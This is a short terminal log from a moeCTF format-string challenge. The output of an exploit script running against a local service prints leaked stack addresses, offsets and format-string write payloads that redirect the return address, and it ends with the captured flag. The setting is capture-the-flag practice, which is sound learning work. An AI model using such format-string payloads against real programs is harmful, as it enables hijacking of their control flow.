 [*] Interrupted
walt@linux:~/share/pwn/moeCTF/format_level3$ ./1.py
[+] Opening connection to localhost on port 43859: Done
addr 0xffae5828
offset  0x6
target  0x582c
b'%22572d%6$hhn' 13
ret_addr  0xffae582c
offset  0xe
target  0x8049317
b'%134517527d%14$n' 16
[*] Switching to interactive mode
Goodbye.
moectf{gWHZWddxZxm3n-PeXMpH462Fgo0N4Bsf}
[*] Got EOF while reading in interactive
$